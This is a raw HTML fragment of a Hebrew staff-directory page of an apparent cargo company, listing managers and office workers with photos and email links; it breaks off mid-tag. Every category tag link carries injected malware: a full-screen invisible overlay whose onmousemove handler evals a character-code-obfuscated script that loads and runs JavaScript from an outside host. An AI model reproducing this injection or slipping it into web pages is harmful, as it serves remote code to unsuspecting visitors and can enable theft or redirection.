data-title="staff" data-caption=""> Gallery </a><h4 class="fusion-rollover-title"> <a href="http://adivcargo.com/portfolio-items/%d7%a0%d7%a1%d7%99%d7%9d-%d7%9c%d7%95-5-2-2/?portfolioID=11502"> אפרי טל – מנכ&quot;ל משותף </a></h4><div class="fusion-rollover-categories"><a href="http://adivcargo.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/%d7%94%d7%a0%d7%94%d7%9c%d7%94/" rel="tag">הנהלה</a></div></div></div></div><div class="fusion-portfolio-content"><h2 class="entry-title"><a href="http://adivcargo.com/portfolio-items/%d7%a0%d7%a1%d7%99%d7%9d-%d7%9c%d7%95-5-2-2/">אפרי טל – מנכ&quot;ל משותף</a></h2><h4><a href="http://adivcargo.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/%d7%94%d7%a0%d7%94%d7%9c%d7%94/" rel="tag">הנהלה</a></h4> <span class="vcard" style="display: none;"> <span class="fn"> <a href="http://adivcargo.com/author/afri_adiv/" title="פוסטים מאת afri_adiv" rel="author">afri_adiv</a> </span> </span> <span class="updated" style="display:none;"> 2016-01-05T10:23:39+02:00 </span><div class="fusion-post-content"><p> <a href="mailto:efri@adivcargo.com">שלח לי אימייל</a></br></p></div></div></div></div><div class="fusion-portfolio-post post-12396 הנהלה fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"> <img width="300" height="214" src="[data-uri]" data-lazy-src="http://adivcargo.com/wp-content/uploads/2015/12/noam-300x214.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" /><noscript><img width="300" height="214" src="http://adivcargo.com/wp-content/uploads/2015/12/noam-300x214.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" /></noscript><div class="fusion-rollover"><div class="fusion-rollover-content"><a class="fusion-rollover-link" href="http://adivcargo.com/portfolio-items/%d7%a0%d7%a1%d7%99%d7%9d-%d7%9c%d7%95-5-2-3/?portfolioID=11502">Permalink</a><div class="fusion-rollover-sep"></div> <a class="fusion-rollover-gallery" href="http://adivcargo.com/wp-content/uploads/2015/12/noam.jpg" data-id="12396" data-rel="iLightbox[gallery]" data-title="noam" data-caption=""> Gallery </a><h4 class="fusion-rollover-title"> <a href="http://adivcargo.com/portfolio-items/%d7%a0%d7%a1%d7%99%d7%9d-%d7%9c%d7%95-5-2-3/?portfolioID=11502"> נועם שטפל מנהל מחלקת היבוא </a></h4><div class="fusion-rollover-categories"><a href="http://adivcargo.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/%d7%94%d7%a0%d7%94%d7%9c%d7%94/" rel="tag">הנהלה</a></div></div></div></div><div class="fusion-portfolio-content"><h2 class="entry-title"><a href="http://adivcargo.com/portfolio-items/%d7%a0%d7%a1%d7%99%d7%9d-%d7%9c%d7%95-5-2-3/">נועם שטפל מנהל מחלקת היבוא</a></h2><h4><a href="http://adivcargo.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/%d7%94%d7%a0%d7%94%d7%9c%d7%94/" rel="tag">הנהלה</a></h4> <span class="vcard" style="display: none;"> <span class="fn"> <a href="http://adivcargo.com/author/afri_adiv/" title="פוסטים מאת afri_adiv" rel="author">afri_adiv</a> </span> </span> <span class="updated" style="display:none;"> 2016-02-10T10:49:28+02:00 </span><div class="fusion-post-content"><p> <a href="mailto:NOAM@ADIVCARGO.COM">שלח לי אימייל</a></br></p></div></div></div></div><div class="fusion-portfolio-post post-12402 הנהלה fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"> <img width="300" height="214" src="[data-uri]" data-lazy-src="http://adivcargo.com/wp-content/uploads/2015/12/tali-300x214.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" /><noscript><img width="300" height="214" src="http://adivcargo.com/wp-content/uploads/2015/12/tali-300x214.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" /></noscript><div class="fusion-rollover"><div class="fusion-rollover-content"><a class="fusion-rollover-link" href="http://adivcargo.com/portfolio-items/%d7%a0%d7%a1%d7%99%d7%9d-%d7%9c%d7%95-5-2-4/?portfolioID=11502">Permalink</a><div class="fusion-rollover-sep"></div> <a class="fusion-rollover-gallery" href="http://adivcargo.com/wp-content/uploads/2015/12/tali.jpg" data-id="12402" data-rel="iLightbox[gallery]" data-title="tali" data-caption=""> Gallery </a><h4 class="fusion-rollover-title"> <a href="http://adivcargo.com/portfolio-items/%d7%a0%d7%a1%d7%99%d7%9d-%d7%9c%d7%95-5-2-4/?portfolioID=11502"> טלי יצחקי – מנהלת מחלקת השילוח </a></h4><div class="fusion-rollover-categories"><a href="http://adivcargo.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/%d7%94%d7%a0%d7%94%d7%9c%d7%94/" rel="tag">הנהלה</a></div></div></div></div><div class="fusion-portfolio-content"><h2 class="entry-title"><a href="http://adivcargo.com/portfolio-items/%d7%a0%d7%a1%d7%99%d7%9d-%d7%9c%d7%95-5-2-4/">טלי יצחקי – מנהלת מחלקת השילוח</a></h2><h4><a href="http://adivcargo.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/%d7%94%d7%a0%d7%94%d7%9c%d7%94/" rel="tag">הנהלה</a></h4> <span class="vcard" style="display: none;"> <span class="fn"> <a href="http://adivcargo.com/author/afri_adiv/" title="פוסטים מאת afri_adiv" rel="author">afri_adiv</a> </span> </span> <span class="updated" style="display:none;"> 2016-02-10T09:34:44+02:00 </span><div class="fusion-post-content"><p> <a href="mailto:tali@adivcargo.com">שלח לי אימייל</a></br></p></div></div></div></div><div class="fusion-portfolio-post post-12399 הנהלה fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"> <img width="235" height="148" src="[data-uri]" data-lazy-src="http://adivcargo.com/wp-content/uploads/2015/09/staff.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" /><noscript><img width="235" height="148" src="http://adivcargo.com/wp-content/uploads/2015/09/staff.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" /></noscript><div class="fusion-rollover"><div class="fusion-rollover-content"><a class="fusion-rollover-link" href="http://adivcargo.com/portfolio-items/%d7%a0%d7%a1%d7%99%d7%9d-%d7%9c%d7%95-5-2-3-2/?portfolioID=11502">Permalink</a><div class="fusion-rollover-sep"></div> <a class="fusion-rollover-gallery" href="http://adivcargo.com/wp-content/uploads/2015/09/staff.jpg" data-id="12399" data-rel="iLightbox[gallery]" data-title="staff" data-caption=""> Gallery </a><h4 class="fusion-rollover-title"> <a href="http://adivcargo.com/portfolio-items/%d7%a0%d7%a1%d7%99%d7%9d-%d7%9c%d7%95-5-2-3-2/?portfolioID=11502"> סוזי פרי מנהלת מחלקת הנהלת חשבונות </a></h4><div class="fusion-rollover-categories"><a href="http://adivcargo.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/%d7%94%d7%a0%d7%94%d7%9c%d7%94/" rel="tag">הנהלה</a></div></div></div></div><div class="fusion-portfolio-content"><h2 class="entry-title"><a href="http://adivcargo.com/portfolio-items/%d7%a0%d7%a1%d7%99%d7%9d-%d7%9c%d7%95-5-2-3-2/">סוזי פרי מנהלת מחלקת הנהלת חשבונות</a></h2><h4><a href="http://adivcargo.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/%d7%94%d7%a0%d7%94%d7%9c%d7%94/" rel="tag">הנהלה</a></h4> <span class="vcard" style="display: none;"> <span class="fn"> <a href="http://adivcargo.com/author/afri_adiv/" title="פוסטים מאת afri_adiv" rel="author">afri_adiv</a> </span> </span> <span class="updated" style="display:none;"> 2016-01-05T10:37:51+02:00 </span><div class="fusion-post-content"><p> <a href="mailto:acc@adivcargo.com">שלח לי אימייל</a></br></p></div></div></div></div><div class="fusion-portfolio-post post-12438 עובדי-משרד fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"> <img width="300" height="214" src="[data-uri]" data-lazy-src="http://adivcargo.com/wp-content/uploads/2015/12/nava-300x214.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" /><noscript><img width="300" height="214" src="http://adivcargo.com/wp-content/uploads/2015/12/nava-300x214.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" /></noscript><div class="fusion-rollover"><div class="fusion-rollover-content"><a class="fusion-rollover-link" href="http://adivcargo.com/portfolio-items/%d7%a0%d7%90%d7%95%d7%95%d7%94-%d7%9b%d7%94%d7%9f-%d7%9e%d7%a1%d7%95%d7%95%d7%92%d7%aa/?portfolioID=11502">Permalink</a><div class="fusion-rollover-sep"></div> <a class="fusion-rollover-gallery" href="http://adivcargo.com/wp-content/uploads/2015/12/nava.jpg" data-id="12438" data-rel="iLightbox[gallery]" data-title="nava" data-caption=""> Gallery </a><h4 class="fusion-rollover-title"> <a href="http://adivcargo.com/portfolio-items/%d7%a0%d7%90%d7%95%d7%95%d7%94-%d7%9b%d7%94%d7%9f-%d7%9e%d7%a1%d7%95%d7%95%d7%92%d7%aa/?portfolioID=11502"> נאווה כהן – מסווגת </a></h4><div class="fusion-rollover-categories"><a href="http://adivcargo.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/%d7%a2%d7%95%d7%91%d7%93%d7%99-%d7%9e%d7%a9%d7%a8%d7%93/" rel="tag">עובדי משרד</a></div></div></div></div><div class="fusion-portfolio-content"><h2 class="entry-title"><a href="http://adivcargo.com/portfolio-items/%d7%a0%d7%90%d7%95%d7%95%d7%94-%d7%9b%d7%94%d7%9f-%d7%9e%d7%a1%d7%95%d7%95%d7%92%d7%aa/">נאווה כהן – מסווגת</a></h2><h4><a href="http://adivcargo.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/%d7%a2%d7%95%d7%91%d7%93%d7%99-%d7%9e%d7%a9%d7%a8%d7%93/" rel="tag">עובדי משרד</a></h4> <span class="vcard" style="display: none;"> <span class="fn"> <a href="http://adivcargo.com/author/afri_adiv/" title="פוסטים מאת afri_adiv" rel="author">afri_adiv</a> </span> </span> <span class="updated" style="display:none;"> 2016-02-10T10:52:22+02:00 </span><div class="fusion-post-content"><p> <a href="mailto:nava@adivcargo.com">שלח לי אימייל</a></br></p></div></div></div></div><div class="fusion-portfolio-post post-12442 עובדי-משרד fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"> <img width="300" height="214" src="[data-uri]" data-lazy-src="http://adivcargo.com/wp-content/uploads/2015/12/galit-300x214.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" /><noscript><img width="300" height="214" src="http://adivcargo.com/wp-content/uploads/2015/12/galit-300x214.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" /></noscript><div class="fusion-rollover"><div class="fusion-rollover-content"><a class="fusion-rollover-link" href="http://adivcargo.com/portfolio-items/%d7%92%d7%9c%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9/?portfolioID=11502">Permalink</a><div class="fusion-rollover-sep"></div> <a class="fusion-rollover-gallery" href="http://adivcargo.com/wp-content/uploads/2015/12/galit.jpg" data-id="12442" data-rel="iLightbox[gallery]" data-title="galit" data-caption=""> Gallery </a><h4 class="fusion-rollover-title"> <a href="http://adivcargo.com/portfolio-items/%d7%92%d7%9c%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9/?portfolioID=11502"> גלית שמש </a></h4><div class="fusion-rollover-categories"><a href="http://adivcargo.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/%d7%a2%d7%95%d7%91%d7%93%d7%99-%d7%9e%d7%a9%d7%a8%d7%93/" rel="tag">עובדי משרד</a></div></div></div></div><div class="fusion-portfolio-content"><h2 class="entry-title"><a href="http://adivcargo.com/portfolio-items/%d7%92%d7%9c%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9/">גלית שמש</a></h2><h4><a href="http://adivcargo.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/%d7%a2%d7%95%d7%91%d7%93%d7%99-%d7%9e%d7%a9%d7%a8%d7%93/" rel="tag">עובדי משרד</a></h4> <span class="vcard" style="display: none;"> <span class="fn"> <a href="http://adivcargo.com/author/afri_adiv/" title="פוסטים מאת afri_adiv" rel="author">afri_adiv</a> </span> </span> <span class="updated" style="display:none;"> 2016-02-15T15:34:55+02:00 </span><div class="fusion-post-content"><p><a href="mailto:GALIT.ADIVCARGO@GMAIL.COM">שלח לי אימייל</a></br></p></div></div></div></div><div class="fusion-portfolio-post post-12444 עובדי-משרד fusion-col-spacing"><div class="fusion-portfolio-content-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"> <img width="235" height="148" src="[data-uri]" data-lazy-src="http://adivcargo.com/wp-content/uploads/2015/09/staff.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" /><noscript><img width="235" height="148" src="http://adivcargo.com/wp-content/uploads/2015/09/staff.jpg" class="attachment-portfolio-three size-portfolio-three wp-post-image" alt="" /></noscript><div class="fusion-rollover"><div class="fusion-rollover-content"><a class="fusion-rollover-link" href="http://adivcargo.com/portfolio-items/%d7%a2%d7%93%d7%94-%d7%a6%d7%a8%d7%a0%d7%99%d7%9f/?portfolioID=11502">Permalink</a><div class="fusion-rollover-sep"></div> <a class="fusion-rollover-gallery" href="http://adivcargo.com/wp-content/uploads/2015/09/staff.jpg" data-id="12444" data-rel="iLightbox[gallery]" data-title="staff" data-caption=""> Gallery </a><h4 class="fusion-rollover-title"> <a 